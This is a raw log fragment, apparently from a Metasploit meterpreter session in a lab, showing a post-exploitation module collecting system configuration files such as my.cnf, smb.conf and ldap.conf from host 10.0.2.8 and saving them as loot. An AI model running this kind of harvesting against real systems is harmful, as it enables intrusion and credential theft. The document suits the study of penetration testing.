 [+] ports.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_507387.txt
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_595258.txt
[+] ufw.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_725729.txt
[+] sysctl.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_268066.txt
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_071601.txt
[-] Failed to open file: /etc/security/sepermit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ca-certificates.conf: core_channel_open: Operation failed: 1
[+] access.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_546986.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_148837.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[+] logrotate.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_115934.txt
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[+] smb.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_459099.txt
[+] ldap.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_025799.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /home/kali/.msf4/loot/20210420224838_default_10.0.2.8_linux.enum.conf_739867.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
meterpreter >